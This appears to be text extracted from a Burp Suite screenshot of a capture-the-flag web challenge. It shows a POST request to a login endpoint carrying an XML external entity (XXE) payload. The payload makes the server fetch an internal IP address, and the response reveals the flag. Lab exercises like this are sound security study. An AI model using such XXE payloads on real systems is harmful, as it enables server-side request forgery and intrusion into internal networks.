 Send Cancel < ▼ > ▼ Target: http://c23d40e2-f9bd-41b4-982
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: c23d40e2-f9bd-41b4-9826-abe5110dc1cb.node5.buuoj.cn:81
3 Content-Length: 148
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://c23d40e2-f9bd-41b4-9826-abe5110dc1cb.node5.buuoj.cn:81
9 Referer: http://c23d40e2-f9bd-41b4-9826-abe5110dc1cb.node5.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <!DOCTYPE user [
15 <!ENTITY xxe SYSTEM "http://10.244.80.39/">
16 ]>
17 <user>
<username>
&xxe;
</username>
<password>
18 123
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 24 Apr 2024 13:17:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 84
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9 Cache-Control: no-cache
10
11 <result>
<code>
0
</code>
<msg>
flag{97b1c94e-7e9f-4dea-b541-5b73b1400708}
</msg>
</result>